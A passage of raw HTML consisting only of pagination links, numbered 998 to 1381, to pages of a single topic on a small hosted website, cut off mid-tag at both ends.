href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a 